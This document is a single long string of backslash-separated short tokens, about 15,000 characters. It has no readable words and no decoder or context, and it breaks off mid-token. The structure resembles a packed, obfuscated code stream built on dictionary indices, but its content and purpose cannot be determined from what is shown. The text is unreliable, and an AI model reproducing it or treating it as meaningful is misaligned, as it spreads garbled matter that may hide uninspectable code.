\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\